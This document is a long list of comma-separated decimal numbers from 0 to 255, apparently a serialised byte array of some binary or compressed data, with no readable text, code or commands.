124,144,186,105,82,110,47,160,0,109,148,125,228,9,105,106,104,251,189,105,22,239,170,87,41,73,37,107,22,7,186,20,92,56,175,159,110,81,208,219,252,227,9,167,30,199,238,27,42,158,187,153,22,49,65,243,235,231,232,1,47,116,19,199,194,212,108,204,152,138,71,212,177,71,232,15,160,250,8,225,134,26,195,53,0,61,69,34,56,147,98,223,138,14,154,207,240,114,99,27,34,172,206,161,1,75,103,5,45,180,185,83,144,201,250,14,44,141,144,90,213,99,204,51,65,127,245,169,226,187,170,199,197,33,81,132,70,29,132,158,12,223,75,83,220,94,149,12,203,23,187,156,207,127,114,81,225,5,138,37,13,132,250,44,197,26,141,172,202,44,241,171,167,55,252,38,105,222,242,209,181,62,199,12,235,154,134,86,187,220,136,93,192,167,100,228,60,114,145,140,48,253,206,43,239,33,243,72,186,162,231,168,180,189,191,216,128,189,145,231,35,6,203,219,135,121,24,159,5,172,27,150,46,38,161,100,162,147,86,195,134,77,137,83,116,193,46,253,214,96,76,116,3,19,248,203,118,27,154,87,20,200,154,195,110,31,126,62,255,189,243,15,97,115,104,244,59,152,139,186,126,21,159,42,237,146,74,200,56,142,122,170,167,113,205,11,141,171,207,74,111,219,34,156,169,60,102,167,93,120,168,45,150,167,115,48,108,145,122,11,228,120,117,0,90,195,132,178,174,142,14,5,127,161,69,116,173,77,72,150,56,85,3,149,146,173,239,112,56,1,57,213,141,95,252,132,134,242,192,211,142,3,117,127,83,21,194,45,219,2,113,232,227,65,31,241,249,88,170,118,30,128,64,5,195,20,252,36,16,41,10,213,29,187,195,4,199,230,54,190,133,95,148,141,118,25,139,135,172,69,96,227,114,123,234,235,38,241,120,129,96,123,140,220,55,122,112,223,114,136,180,135,229,198,65,30,196,58,215,182,160,16,88,178,110,126,167,185,215,52,114,250,73,248,52,37,44,19,135,216,83,18,210,192,80,153,211,204,68,199,225,169,49,163,72,85,82,35,212,126,4,200,141,86,70,107,119,249,64,74,27,137,215,185,191,6,121,155,90,23,184,63,209,146,206,155,36,102,12,107,124,47,106,212,238,229,183,46,146,4,82,112,192,223,255,99,168,239,249,27,212,31,21,89,167,214,63,28,178,47,177,137,239,62,195,178,76,188,135,172,194,223,198,111,98,120,224,102,181,119,219,214,56,7,212,199,53,239,160,254,18,96,50,184,177,185,66,169,118,64,196,103,87,178,223,8,30,55,212,216,239,204,90,218,43,17,155,135,153,247,16,12,180,39,200,137,24,215,220,78,134,7,190,125,195,6,25,152,203,80,63,178,191,248,4,231,189,96,55,239,91,218,19,69,91,121,250,38,130,180,34,101,177,195,131,66,252,179,4,154,95,114,220,32,199,79,99,186,218,165,73,226,191,53,214,210,186,149,179,193,54,172,148,92,170,121,82,125,146,225,55,201,142,243,156,187,60,185,146,220,84,172,14,162,142,64,15,122,146,208,238,148,228,159,101,67,116,163,178,196,236,79,234,11,0,236,84,77,127,195,158,68,99,125,176,141,0,17,172,85,168,134,249,66,22,112,199,215,83,171,150,167,44,229,5,130,83,41,20,61,186,166,81,85,11,234,138,15,90,156,249,222,105,108,59,46,112,124,105,49,68,39,182,240,159,128,192,232,133,144,228,64,78,148,233,124,79,10,61,218,116,207,93,40,165,22,209,65,53,180,138,3,28,39,201,66,125,117,147,202,234,102,122,236,11,57,86,87,221,142,198,153,247,108,131,47,14,129,69,104,162,156,56,42,32,146,157,221,124,234,128,53,120,53,149,31,155,56,165,212,33,154,208,128,243,161,85,20,132,177,49,188,51,233,207,0,92,73,18,204,159,192,199,120,59,199,169,235,123,174,137,190,174,230,48,129,213,140,2,197,174,122,251,9,246,41,137,65,219,247,78,197,39,172,47,116,68,85,32,224,245,177,46,157,214,187,116,196,153,190,94,114,243,37,181,141,9,211,11,155,210,101,185,25,219,84,164,166,228,251,239,179,8,72,189,252,207,82,30,58,66,185,237,190,197,36,50,41,125,84,78,227,55,218,85,47,158,62,3,130,209,79,213,130,140,122,100,80,16,234,68,77,94,107,123,39,215,218,80,196,115,47,109,125,75,146,103,242,138,39,2,192,246,43,188,57,82,78,241,165,98,53,247,152,22,93,146,223,250,198,108,13,140,114,83,22,190,226,208,14,115,54,108,2,113,229,202,9,47,244,142,90,238,254,203,65,47,97,74,233,51,192,120,47,190,181,106,85,1,228,152,142,20,74,131,96,47,72,31,233,105,249,25,168,153,178,18,152,76,181,137,76,75,149,197,223,180,68,193,0,32,233,139,106,224,61,78,92,116,185,220,34,113,93,110,94,138,220,138,135,115,237,246,174,189,183,10,118,14,254,11,108,139,131,74,137,12,47,47,30,105,172,142,184,58,188,159,208,201,126,193,46,29,232,200,41,214,102,240,76,145,112,200,3,143,204,238,17,180,130,83,21,214,58,48,196,121,117,181,227,34,48,72,77,20,218,197,191,141,81,189,141,124,239,38,33,26,5,222,228,11,42,224,64,190,117,161,117,150,13,64,234,5,202,247,31,129,186,31,250,216,176,203,186,208,120,35,130,198,251,16,15,42,176,79,27,243,108,190,23,96,140,37,12,119,156,250,0,51,100,161,247,232,213,83,113,63,140,62,241,4,55,88,250,110,250,9,244,204,60,218,168,152,197,172,195,113,193,86,53,178,126,183,90,149,93,179,213,31,60,185,164,118,235,166,164,39,127,20,190,189,74,99,195,243,106,32,42,18,234,37,81,56,146,120,212,77,183,208,138,107,247,120,97,207,78,17,248,210,193,148,133,83,146,86,104,199,216,11,133,239,124,142,83,37,220,7,47,2,13,121,78,199,69,159,118,129,123,2,18,188,58,156,36,213,88,171,70,189,147,151,239,139,6,123,200,210,66,10,181,193,136,253,0,123,79,122,112,20,175,215,80,213,247,86,34,164,174,249,90,206,111,47,76,4,175,174,5,11,186,147,254,245,79,185,22,44,232,230,155,124,245,77,227,73,104,246,103,40,136,8,179,223,50,177,6,231,172,84,182,49,29,21,137,234,173,157,208,54,244,27,255,183,5,146,66,106,204,142,191,42,109,198,192,137,141,127,98,60,178,184,222,122,91,21,198,38,168,53,190,194,193,134,27,169,31,165,61,234,84,95,205,66,122,160,237,190,18,37,112,200,198,186,91,180,156,95,195,20,68,212,199,225,223,128,127,99,178,154,249,233,134,94,157,222,104,42,43,88,185,62,134,77,255,200,45,188,185,98,124,163,120,118,31,90,222,131,251,41,15,123,83,103,123,121,252,177,3,182,191,244,31,72,74,242,72,34,168,208,204,157,233,203,58,15,211,220,249,239,223,58,3,127,63,223,221,43,197,159,106,133,171,11,239,9,116,223,206,110,16,12,148,222,1,86,88,134,112,153,237,98,157,92,12,127,191,38,231,196,220,185,212,100,139,203,109,221,181,56,45,27,6,114,14,27,160,109,116,174,197,222,140,92,206,52,38,233,111,106,124,183,210,90,10,237,144,50,87,176,248,24,204,55,152,44,89,219,35,25,16,164,206,144,98,115,70,58,168,143,4,5,190,149,159,188,225,247,192,131,1,72,62,172,255,164,51,190,30,23,253,234,245,216,7,66,94,180,114,98,77,16,101,137,230,79,21,210,211,62,163,10,60,18,101,201,20,236,195,112,134,165,179,101,111,152,72,222,159,39,74,182,161,76,244,173,130,87,219,111,2,83,60,187,70,147,235,169,48,140,36,210,154,141,97,88,200,120,94,28,90,100,222,144,32,237,65,0,162,187,7,224,91,136,29,220,12,238,184,127,73,160,153,83,137,90,166,19,113,221,57,89,81,38,48,195,231,50,87,50,112,39,94,110,62,9,11,98,39,197,194,187,132,48,89,204,152,178,6,102,71,97,100,20,7,198,126,153,182,128,18,121,178,154,122,211,211,36,197,220,112,180,36,107,83,4,94,137,2,104,22,72,100,54,190,48,191,173,132,225,139,245,213,253,207,193,105,21,182,8,130,116,165,94,216,128,231,32,197,109,202,244,20,235,193,250,196,112,152,89,170,77,20,136,186,222,86,198,69,168,143,114,9,220,56,21,242,102,1,56,158,45,144,77,90,38,216,180,59,68,63,207,187,173,243,211,149,125,97,17,6,132,166,160,138,209,202,95,203,187,244,140,37,189,229,34,206,129,216,114,172,231,79,110,231,220,9,148,142,76,181,249,71,178,201,247,249,20,126,248,50,241,194,102,248,58,149,241,148,155,178,238,252,238,193,186,228,232,156,19,90,174,39,84,74,212,111,70,107,77,142,182,236,147,242,227,192,219,172,229,121,48,143,144,204,243,115,53,141,144,32,36,235,54,201,20,112,234,228,109,225,219,23,173,254,79,73,33,245,139,234,109,92,137,31,100,58,188,38,151,196,61,102,80,123,194,90,153,103,80,166,152,242,37,38,45,106,115,125,108,239,53,68,206,14,238,176,52,94,132,233,53,182,22,24,13,77,70,190,149,53,251,95,156,42,2,64,132,20,17,184,204,41,203,188,62,45,216,159,114,228,181,220,145,43,73,42,21,39,19,164,228,187,20,248,46,122,17,7,179,197,219,199,197,153,149,95,207,68,169,197,150,70,29,47,115,171,210,66,74,9,82,108,81,41,247,131,203,110,93,180,147,180,181,56,48,172,87,59,140,125,223,205,177,233,158,225,218,172,3,209,79,153,69,211,145,147,97,188,93,188,188,155,127,116,194,225,189,167,11,220,243,234,3,1,7,255,114,222,5,113,72,69,207,78,95,28,232,194,173,132,136,170,113,19,111,139,181,109,75,79,180,182,96,94,52,186,124,173,75,208,128,183,153,18,134,28,254,158,60,181,11,109,172,60,143,121,170,133,110,54,84,182,249,160,222,239,37,33,167,74,248,243,12,94,176,243,159,217,253,107,223,55,99,110,145,34,126,28,23,230,201,245,223,171,215,27,52,114,128,160,19,63,62,157,46,90,36,248,37,88,182,97,63,40,100,2,236,167,131,144,115,23,15,177,191,126,7,207,249,40,44,227,239,237,222,152,177,153,182,249,97,111,253,19,161,120,80,77,193,66,35,107,49,212,248,143,114,60,86,15,43,224,246,64,78,164,147,136,144,57,157,222,28,223,195,132,61,170,84,17,129,68,65,57,24,186,242,229,158,176,170,216,102,120,53,104,39,89,81,149,176,61,68,172,7,97,0,71,99,69,165,184,42,206,187,252,222,231,9,9,39,11,147,207,77,53,210,29,84,237,217,178,72,62,196,246,0,163,247,34,173,81,87,158,175,200,22,21,146,12,62,240,125,36,5,156,155,155,189,150,200,198,141,113,110,1,188,113,32,13,191,164,158,250,173,60,101,225,55,180,255,167,2,113,169,231,187,4,242,164,14,233,114,171,251,76,191,71,119,183,46,88,161,162,140,129,230,40,11,198,20,147,28,237,101,80,250,74,31,251,29,43,70,231,172,97,23,167,241,205,23,37,83,40,26,69,217,33,203,141,127,27,93,164,129,104,178,129,93,66,221,243,246,149,236,175,202,64,164,173,211,143,54,48,21,137,239,151,247,154,17,165,7,22,44,109,117,137,123,255,188,31,91,116,129,232,238,13,11,166,208,186,187,74,112,244,44,45,246,211,232,105,75,171,137,93,192,214,216,149,75,64,32,155,220,76,254,5,48,54,143,87,230,107,200,47,151,212,55,242,131,16,61,96,206,82,179,143,142,244,168,209,174,194,155,62,169,114,66,26,152,68,169,142,202,179,154,104,212,83,180,25,207,119,59,182,8,155,6,31,24,13,81,244,14,120,200,87,189,41,87,100,245,220,156,13,51,75,252,189,18,114,172,157,160,248,108,206,110,224,84,91,130,197,49,187,172,216,234,200,142,205,180,205,127,115,53,24,57,130,146,51,99,86,198,195,182,241,132,104,94,250,146,171,58,186,192,99,242,139,163,254,9,114,207,15,200,78,73,41,80,51,108,45,175,36,143,80,49,162,145,191,205,176,89,99,217,204,97,64,136,103,126,249,99,196,140,78,113,246,145,3,65,137,255,122,65,51,240,33,42,38,170,98,219,43,74,93,80,224,24,86,123,17,28,1,118,133,250,79,230,109,180,68,238,199,187,80,11,145,47,75,0,116,130,84,147,174,217,226,4,20,182,242,212,170,207,27,17,38,251,40,214,226,207,196,206,46,250,217,228,190,50,114,53,179,20,218,11,41,57,195,131,196,120,191,70,180,206,179,18,247,85,168,198,177,91,190,56,188,141,254,52,37,234,124,59,217,249,81,125,7,100,190,106,7,223,38,96,99,10,134,221,7,107,6,195,224,137,53,101,47,195,245,241,4,28,207,226,47,193,183,166,254,113,41,33,70,86,75,70,217,190,111,35,122,222,105,173,125,70,200,200,150,223,63,184,174,169,116,25,241,74,66,117,141,47,90,29,27,231,167,2,34,197,216,171,90,22,20,96,130,181,219,48,150,255,168,129,118,75,93,200,8,60,123,152,221,30,5,13,155,202,131,38,146,131,134,90,174,145,107,241,173,111,101,81,83,2,189,246,101,241,218,41,21,204,232,215,208,180,37,68,254,169,75,15,44,155,252,115,59,221,102,78,57,4,56,83,13,247,226,255,115,163,196,33,94,193,171,182,109,9,95,114,206,57,132,46,174,223,170,36,92,24,255,160,205,44,108,249,250,254,194,84,247,57,12,182,148,43,67,221,148,209,20,44,42,177,116,62,213,192,51,164,65,197,182,212,60,95,247,254,142,230,42,3,198,90,240,21,207,16,82,196,175,205,56,51,20,223,132,19,97,155,173,149,238,80,205,108,231,44,16,77,183,78,128,196,80,33,239,101,148,81,116,76,124,45,176,122,215,247,58,124,57,194,124,47,3,163,64,49,25,139,93,28,131,220,35,142,214,85,8,33,105,149,94,211,147,42,89,89,232,216,71,36,230,159,12,236,177,36,10,118,199,61,38,197,253,164,107,213,17,239,9,154,75,80,232,100,190,35,9,154,75,63,157,2,58,219,18,185,175,233,180,56,54,56,98,175,213,210,108,35,192,180,51,90,190,29,236,190,43,51,19,70,169,76,247,68,58,168,86,5,174,221,112,45,3,37,40,193,255,48,228,156,0,114,55,30,91,208,242,66,216,52,231,58,24,222,22,95,117,204,151,109,22,134,1,100,234,184,127,15,32,164,172,63,150,241,144,70,10,151,175,101,234,76,162,213,63,67,226,218,123,7,0,63,220,47,76,78,18,208,128,79,5,8,234,31,236,12,189,6,192,192,193,212,1,83,108,194,114,161,58,117,52,144,24,50,48,88,57,243,162,49,13,100,135,163,88,137,210,214,95,137,193,230,151,161,60,85,240,149,1,164,9,96,15,140,71,7,12,22,248,52,68,200,181,81,114,60,18,114,196,163,231,244,6,148,139,43,170,1,18,239,130,111,176,112,40,26,226,15,83,242,162,221,248,39,74,125,7,104,167,50,98,110,187,65,56,173,176,7,62,118,152,224,34,105,78,54,14,16,138,203,79,140,228,243,32,57,123,7,188,253,133,244,135,125,174,11,45,252,81,11,176,185,23,137,53,12,198,108,205,227,196,151,42,136,77,148,200,246,183,100,155,2,83,168,172,61,0,68,229,11,71,103,180,233,168,45,235,158,65,95,101,60,66,99,93,201,152,53,200,178,163,80,226,199,68,32,243,159,210,176,96,190,168,153,96,101,101,173,10,241,108,226,106,12,92,64,166,33,132,119,118,11,121,18,13,166,161,144,191,144,20,116,85,73,13,195,218,232,180,83,202,207,13,225,180,187,118,72,255,12,90,149,204,229,116,157,197,252,110,102,106,147,144,206,76,59,33,222,213,60,126,207,210,211,110,132,116,243,110,32,119,160,50,142,6,16,173,153,43,3,0,109,21,84,198,223,109,181,177,237,231,236,204,16,229,161,141,139,106,134,214,82,143,250,102,25,64,75,41,16,113,18,123,226,212,209,133,200,195,185,176,199,10,45,179,188,135,223,12,79,119,217,92,159,147,113,175,241,98,255,179,182,118,216,253,26,10,133,107,50,135,170,152,137,142,61,109,192,35,4,18,224,69,96,146,100,98,217,212,196,58,94,0,0,127,116,70,200,128,137,103,10,98,32,57,77,133,232,14,217,28,112,130,65,64,149,126,5,207,249,120,209,126,103,241,180,41,116,42,222,157,253,45,135,215,25,72,20,139,138,249,168,171,72,112,113,235,235,218,151,126,226,217,104,6,179,132,98,7,203,247,24,59,78,118,86,240,126,52,30,118,48,6,163,88,194,160,252,162,219,21,182,131,55,231,137,169,41,79,37,160,180,93,116,185,68,196,3,114,72,58,128,213,170,222,81,105,68,105,63,20,135,43,37,66,239,25,125,97,117,213,54,33,83,10,39,43,85,95,163,232,215,122,218,163,203,102,46,71,243,243,28,233,49,198,73,236,59,78,10,175,6,3,149,204,190,65,226,205,150,167,101,172,86,247,81,99,76,132,133,139,33,62,57,18,41,37,195,241,107,232,204,112,218,136,250,244,46,134,58,186,69,214,149,14,65,189,46,152,60,157,15,61,224,151,213,216,49,211,157,51,110,8,134,132,196,185,140,186,55,84,3,230,228,61,16,5,60,16,172,54,113,88,89,47,78,230,149,226,29,213,35,247,171,210,167,2,214,148,63,49,170,164,235,145,14,38,11,249,147,59,242,219,74,220,47,60,83,188,200,51,124,236,225,61,215,129,212,165,200,67,39,103,23,85,79,204,71,57,103,255,69,55,38,239,175,97,83,167,57,125,66,252,152,136,215,44,66,58,192,51,198,149,44,236,24,232,28,53,206,79,201,102,174,124,249,240,241,159,87,1,143,1,199,124,145,220,5,53,31,136,95,75,168,59,51,130,219,177,185,243,142,212,190,216,33,78,169,156,178,50,42,232,99,18,83,239,130,93,109,234,183,156,234,188,136,96,95,55,66,81,41,7,175,9,238,122,176,57,179,158,36,223,187,73,26,112,176,76,134,242,248,96,6,222,220,193,189,250,152,31,198,80,249,247,116,72,26,176,70,205,101,27,148,165,156,108,38,201,119,26,25,72,109,161,14,12,181,220,195,51,189,124,84,143,137,135,122,73,188,229,229,89,222,169,159,203,89,39,228,234,8,5,36,214,242,222,32,220,33,227,255,63,62,145,134,143,61,133,34,137,30,33,66,58,138,43,86,11,194,81,211,104,27,39,233,209,17,117,137,52,228,116,22,77,144,101,167,207,190,182,64,213,244,169,118,106,95,31,155,0,64,65,86,168,134,163,118,219,34,233,238,211,80,146,135,200,110,135,95,158,156,89,191,92,220,41,186,180,194,233,239,210,80,63,38,161,108,245,134,10,176,216,36,143,129,53,49,7,237,149,28,166,62,77,221,242,52,95,168,92,192,79,76,173,192,13,30,119,81,134,111,120,91,161,13,9,236,78,173,58,39,24,208,146,72,87,108,9,78,144,247,193,173,58,219,67,133,145,32,46,60,8,35,0,217,143,33,186,254,30,172,27,87,193,246,65,253,46,180,187,236,81,138,39,225,183,139,51,33,223,38,91,64,40,215,246,214,29,120,45,43,215,247,152,52,215,75,55,169,205,126,215,199,250,125,184,109,227,72,210,151,220,159,57,204,212,58,122,77,14,18,83,82,92,197,95,44,251,53,53,161,78,83,7,171,138,160,114,82,211,249,114,112,189,168,78,225,167,126,228,176,152,202,84,207,183,224,171,235,210,31,29,54,96,29,254,66,86,15,145,124,216,206,179,125,162,224,138,11,222,207,41,22,231,38,249,94,226,228,240,16,226,115,204,159,173,185,50,222,166,30,190,30,197,247,247,45,202,220,22,53,88,93,65,82,21,13,174,255,109,177,59,161,135,106,127,48,232,24,129,59,58,180,63,96,9,237,197,200,83,53,75,102,115,247,209,189,187,220,111,241,204,18,91,103,160,193,136,113,59,69,245,34,30,149,2,189,89,80,63,100,161,217,139,51,48,220,23,127,2,237,91,209,36,72,145,205,103,157,81,183,207,28,214,139,243,218,123,100,120,48,82,141,83,142,225,195,239,250,203,89,244,32,76,226,251,72,222,196,232,55,148,246,120,183,217,138,194,237,117,39,247,153,144,236,188,22,92,126,105,198,171,168,18,10,162,237,212,153,233,192,147,31,105,136,78,104,60,251,152,210,26,125,237,15,242,40,158,222,193,210,91,136,215,68,101,252,51,208,40,99,183,96,106,103,103,21,243,253,226,4,89,199,157,167,12,197,47,50,185,50,82,38,20,222,235,0,138,200,63,208,94,188,61,155,204,154,46,119,103,198,221,226,134,114,145,93,96,40,16,60,98,108,9,192,209,26,211,43,140,229,219,214,158,131,46,215,167,153,19,68,147,94,164,123,173,116,205,203,30,42,103,41,184,106,111,86,241,165,144,238,228,206,249,81,53,64,133,53,16,226,59,204,4,96,212,9,213,174,110,68,115,0,29,45,14,67,116,194,40,45,190,177,78,171,199,24,11,43,85,176,100,54,58,174,124,107,127,116,95,108,8,204,255,112,136,233,206,178,141,193,178,45,203,52,135,169,161,88,5,213,169,3,11,36,156,172,119,110,181,65,238,251,134,73,109,9,60,128,124,49,110,214,253,170,247,205,103,68,129,60,27,28,114,157,193,162,48,56,117,73,234,225,198,139,206,89,24,88,156,140,99,170,239,128,84,18,128,243,143,79,68,142,224,9,188,125,42,166,202,2,246,42,148,204,102,146,192,32,18,84,20,197,246,203,182,56,225,142,87,237,65,168,180,42,135,144,50,194,95,47,212,118,110,177,10,132,0,30,76,252,225,138,51,58,19,115,16,0,60,28,103,42,250,103,51,90,114,96,12,195,72,151,22,93,157,183,73,133,209,102,89,207,21,200,242,216,134,198,38,126,207,139,235,216,8,157,225,114,152,13,147,29,22,177,63,186,175,69,185,220,116,152,95,127,216,49,7,149,148,241,121,45,133,141,107,91,56,209,93,243,143,124,83,158,160,182,70,222,91,101,222,250,7,44,47,218,50,16,16,102,161,125,115,108,37,29,72,37,35,120,81,43,144,59,236,67,216,55,186,245,211,189,165,13,112,128,197,245,235,140,12,185,251,186,115,126,217,106,32,102,13,93,216,204,206,28,78,23,211,217,35,208,80,74,218,245,90,211,179,64,253,24,211,92,43,241,205,131,240,24,218,177,110,49,190,175,172,239,118,188,202,36,116,53,108,164,226,188,85,126,80,112,54,161,232,68,166,117,102,175,188,117,193,100,151,217,78,76,209,9,208,209,120,79,140,193,141,123,71,39,112,160,237,250,75,156,28,110,251,2,122,79,153,188,81,139,20,84,71,20,85,253,57,4,156,178,100,204,228,69,51,110,245,56,173,123,255,159,199,213,51,194,110,153,104,170,161,243,51,111,203,244,58,189,111,235,170,130,42,16,49,12,96,95,48,23,187,190,183,70,200,214,138,214,208,193,253,29,234,3,135,255,99,139,235,122,39,187,51,181,68,86,31,169,98,66,76,131,80,36,64,97,198,7,119,4,92,70,172,150,217,50,192,31,1,195,142,80,31,110,12,29,110,191,90,153,242,40,169,100,209,139,181,198,220,64,43,26,195,217,189,17,13,118,106,97,84,216,127,30,100,187,38,105,74,12,236,131,199,15,223,199,183,230,214,6,120,119,93,186,219,189,98,96,128,84,155,201,172,93,65,233,77,139,133,47,207,135,174,173,172,157,70,183,0,230,19,11,120,175,46,2,226,70,87,239,128,122,89,114,255,53,215,6,103,247,87,88,47,140,31,109,102,45,166,18,163,230,22,121,253,195,227,39,68,4,162,205,55,220,23,125,125,70,202,251,233,177,102,99,246,53,227,12,194,118,32,128,89,31,182,169,233,12,242,113,34,204,97,82,67,4,143,114,184,19,235,87,130,87,58,180,191,219,244,169,243,148,67,174,91,33,242,6,162,43,48,210,210,6,64,70,122,176,81,160,196,194,191,135,21,134,106,135,111,86,69,237,159,78,22,93,64,101,57,82,223,227,124,86,194,55,67,225,224,116,26,65,48,246,227,157,219,44,61,174,194,168,155,49,79,9,191,83,44,52,55,2,88,117,231,110,206,51,43,76,23,159,6,32,10,165,156,149,254,164,104,18,238,226,160,175,40,126,23,182,68,53,72,6,98,78,170,242,19,235,130,29,92,180,181,90,31,236,155,189,9,40,173,12,156,8,147,68,232,115,28,220,135,252,236,146,47,66,181,124,76,181,246,218,206,77,210,119,148,196,70,90,133,34,129,140,160,79,80,250,138,249,46,2,2,255,94,5,196,201,61,138,97,89,220,184,75,57,82,75,210,97,200,126,161,132,110,46,73,247,38,229,173,49,199,24,209,198,199,67,173,76,235,149,183,190,141,144,9,209,158,14,111,25,224,120,83,168,215,154,214,34,33,5,227,180,242,151,168,154,252,128,62,109,239,60,94,244,110,160,177,67,135,247,246,254,224,37,23,116,73,6,121,134,234,47,40,237,30,208,168,63,169,186,75,211,174,176,52,50,89,230,162,196,43,130,48,174,18,213,153,20,230,77,156,3,18,112,77,55,245,161,204,167,244,30,174,33,147,22,17,179,4,185,83,109,141,24,50,170,59,66,32,126,92,176,225,207,52,163,117,218,85,161,162,213,248,221,75,131,229,129,27,124,70,245,31,104,74,164,184,28,153,203,198,97,180,60,36,244,204,141,170,4,205,95,42,218,113,208,108,201,66,131,150,32,236,165,38,184,136,56,228,221,136,222,101,200,241,85,120,11,15,190,60,119,181,93,158,166,25,244,31,32,227,28,21,191,121,168,209,253,243,154,129,210,60,199,219,68,139,8,213,160,37,184,173,18,246,107,82,220,168,183,41,134,64,3,224,46,206,83,212,132,136,165,222,147,54,24,98,134,167,236,196,166,202,200,191,235,61,8,184,81,52,197,136,242,148,221,71,156,70,253,250,131,156,65,108,93,103,252,187,19,212,51,121,242,183,39,99,66,148,8,212,10,127,95,205,75,0,249,17,103,69,181,146,249,175,33,57,251,58,44,122,165,101,214,240,59,20,30,64,216,195,187,52,39,23,15,35,240,201,231,132,75,117,0,189,40,4,182,160,139,108,123,44,145,55,180,40,212,47,189,209,59,34,187,247,30,200,188,50,93,210,20,181,111,246,65,97,185,224,41,7,255,54,236,164,29,36,13,82,168,164,48,38,30,31,62,124,152,27,187,229,127,61,7,239,169,92,43,180,117,207,255,236,213,93,191,157,87,123,36,213,56,118,111,231,168,3,249,175,64,44,173,16,82,81,64,128,160,243,26,81,221,25,180,6,10,28,145,126,206,239,29,227,138,33,169,116,221,127,34,104,76,203,237,110,172,4,43,200,141,245,175,36,100,51,138,244,36,184,127,35,229,87,124,173,34,202,83,192,82,212,226,36,133,232,208,98,5,140,92,169,187,29,128,122,136,148,38,226,61,219,200,101,156,215,71,13,53,32,122,133,57,50,139,91,237,58,16,70,218,138,72,139,50,223,93,12,45,24,49,176,107,147,175,212,97,59,190,249,243,250,95,0,61,253,229,26,215,216,49,89,238,137,174,79,208,175,31,57,70,56,222,161,114,211,195,84,154,8,163,97,226,56,104,179,208,44,135,38,199,171,246,69,84,181,42,89,6,54,152,44,173,39,177,156,151,162,33,3,165,172,46,60,63,241,172,225,94,31,160,174,161,200,104,92,25,73,148,85,242,167,169,64,86,241,0,55,74,36,138,176,237,212,11,204,149,210,101,213,168,122,123,21,247,6,78,127,138,72,78,176,27,190,239,45,250,26,10,81,192,235,104,25,114,183,115,47,239,45,205,198,125,170,85,212,134,236,35,103,107,92,128,241,123,75,82,55,15,25,100,244,130,48,180,136,31,78,148,203,38,34,253,203,21,18,144,204,214,75,114,170,64,225,82,69,18,140,110,193,204,18,57,173,116,199,252,175,83,109,59,140,206,164,250,168,16,248,48,115,249,247,101,187,208,127,19,253,240,246,87,205,22,95,221,9,162,48,156,228,15,33,7,77,79,200,45,155,84,210,112,20,247,168,4,25,144,139,208,199,106,195,108,230,89,240,53,208,3,114,222,9,147,54,253,142,55,244,157,23,114,25,65,122,44,57,135,157,22,48,176,112,234,251,14,60,91,134,227,125,43,78,132,224,92,177,117,143,251,160,119,118,123,205,209,64,205,41,254,174,227,148,217,236,13,206,193,217,231,45,124,199,11,62,49,74,70,160,52,194,121,31,165,244,128,238,62,75,185,122,195,141,159,187,113,75,183,237,224,97,84,120,167,223,151,56,92,100,46,216,204,120,184,101,115,163,188,169,197,87,81,117,107,137,98,163,76,139,138,61,218,5,106,109,216,104,147,143,100,206,18,208,95,108,93,247,193,212,145,241,163,217,208,114,249,130,1,33,57,236,64,160,168,241,191,167,219,54,168,67,57,50,219,217,37,117,251,236,4,114,119,138,68,231,174,239,204,93,96,90,246,64,225,31,236,23,209,136,130,228,7,74,97,207,36,103,148,77,19,55,137,92,218,141,170,160,49,24,13,38,69,70,11,225,96,36,121,44,69,180,143,191,248,156,54,229,88,15,171,79,190,254,253,246,227,175,103,143,72,42,53,64,9,252,36,244,74,131,197,219,94,52,32,141,151,205,236,156,71,253,237,142,29,26,120,81,169,110,5,53,9,189,155,106,163,189,23,224,92,56,201,188,79,91,26,209,186,150,242,103,29,187,162,147,222,98,50,182,26,193,212,63,106,57,64,216,113,253,252,79,138,196,149,178,63,235,250,64,153,14,154,235,132,215,237,82,185,219,149,159,181,207,85,147,44,206,230,67,57,161,102,245,176,78,88,49,64,119,176,87,207,177,197,100,88,201,132,30,3,42,145,182,166,111,234,157,31,105,198,106,8,202,164,16,135,152,161,89,207,23,0,18,168,39,99,35,50,0,67,61,104,153,138,196,119,25,201,143,83,161,23,177,197,253,43,91,240,224,164,116,38,160,27,62,200,215,8,206,63,222,85,210,198,177,65,134,112,87,34,94,19,28,208,126,184,27,198,122,73,112,112,196,173,110,71,125,136,18,57,63,70,247,252,244,4,135,186,114,152,46,106,103,215,115,18,95,196,161,6,92,158,147,247,120,224,231,5,82,144,89,15,97,18,196,127,190,250,68,176,194,102,167,248,52,112,153,53,105,73,182,236,138,80,76,134,90,142,10,170,143,50,139,153,228,115,63,3,92,246,86,244,205,149,167,97,135,151,78,54,240,88,38,57,96,50,106,25,165,112,118,252,36,234,212,226,213,55,79,105,11,6,243,192,109,119,96,28,72,98,243,246,229,5,36,220,111,122,228,73,77,117,86,237,127,43,75,37,90,191,246,194,7,186,149,164,135,163,206,124,247,84,81,146,22,155,59,35,52,118,241,30,104,162,165,84,160,30,167,108,128,207,162,112,129,220,4,91,34,44,4,24,134,153,147,150,20,67,2,183,180,120,187,169,20,84,170,101,191,157,118,88,137,169,241,217,117,77,13,87,23,155,144,171,118,0,68,95,192,8,57,240,67,178,113,217,216,163,28,146,52,174,14,140,254,102,107,3,114,93,194,192,84,25,10,135,100,26,119,121,138,52,168,229,216,244,24,70,232,117,100,241,103,225,56,168,163,188,195,177,162,43,138,61,199,39,64,185,65,60,181,133,91,14,33,72,84,152,145,219,7,212,61,10,21,69,93,160,70,6,199,146,3,20,235,49,212,38,199,211,66,109,23,152,173,179,8,253,185,97,66,142,16,9,58,158,13,99,45,37,246,112,76,178,234,114,193,196,103,186,90,212,97,144,204,48,196,102,115,129,49,138,60,17,60,24,235,240,23,126,185,114,134,69,230,177,171,49,184,185,40,221,58,97,224,185,22,108,90,76,216,35,61,184,101,116,133,180,214,86,12,141,215,140,99,176,26,167,59,243,220,121,184,109,241,46,171,68,147,235,146,168,86,127,76,46,224,176,180,55,121,250,173,166,169,194,159,254,204,215,207,150,215,48,148,225,148,226,168,100,1,241,244,28,40,102,239,29,1,228,102,23,226,128,247,5,244,77,85,5,103,219,161,66,93,52,129,210,165,173,228,66,24,233,225,223,229,207,110,195,74,235,146,100,15,111,70,15,172,246,42,83,219,187,90,175,210,196,12,24,27,205,114,187,29,160,93,154,188,21,198,49,112,115,205,201,67,158,0,187,63,63,22,136,249,224,109,0,87,247,112,61,152,195,0,182,222,57,186,16,163,108,158,39,25,85,209,116,57,113,26,203,233,51,168,243,89,203,144,114,81,136,179,170,19,90,178,23,118,176,59,120,7,10,80,74,199,107,201,16,102,222,237,81,158,214,42,133,99,11,143,181,237,183,126,25,203,167,235,14,158,51,174,118,41,118,102,38,78,225,232,198,172,9,13,237,245,99,174,167,33,134,130,167,225,234,89,201,93,160,192,117,46,